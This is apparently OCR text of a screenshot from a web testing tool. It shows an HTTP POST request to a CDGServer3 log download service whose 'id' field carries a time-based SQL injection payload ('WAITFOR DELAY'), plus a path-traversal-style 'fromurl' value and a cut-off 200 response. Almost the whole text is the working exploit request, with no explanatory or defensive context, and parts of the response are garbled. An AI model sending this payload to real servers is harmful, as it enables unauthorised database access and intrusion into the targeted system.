 Request
数据包扫描
美 化
热加载
构造请求
1 POST /CDGServer3/logManagement/LogDownLoadService HTTP/1.1
2 Host ?
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Length auto : 120
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
9 X-Requested-With: XMLHttpRequest
10
11 command=downLoadLogFiles&currPage=1&fromurl=../user/dataSearch.jsp&logFileName=indsex.txt&
id=-1';WAITFOR DELAY '0:0:3'--
Responses https 160by 位响应
1 HTTP/1.1 200
2 Set-Cookie: JSESS Path=
HttpOnly
3 Content-Type: tex
4 Date: Wed, 04 Sep
5 Content-Length: 1
6
7 [{id:"null",pid:"null",name:"",sort:"null",flag:"null",isLdap:
img/folder.png",isParent:false,isEpd:false}]
8